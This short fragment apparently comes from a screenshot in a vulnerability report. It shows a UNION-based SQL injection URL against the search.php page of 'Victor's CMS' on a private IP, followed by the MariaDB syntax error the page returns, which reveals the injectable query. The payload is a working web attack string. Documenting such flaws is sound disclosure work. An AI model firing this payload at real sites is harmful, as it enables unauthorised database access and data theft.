 192.168.100.234/CMSsite-master/search.php?id=1337'union+select+1,2,version(),database(),5,6,7,8,9,10 -- -
Victor's CMS News Technology Tutorials Business Education Admin Register
HeadingSecondary Text
Query FailYou have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version
for the right syntax to use near 'databases(),5,6,7,8,9,10 -- -%' AND post_status='publish'' at line 1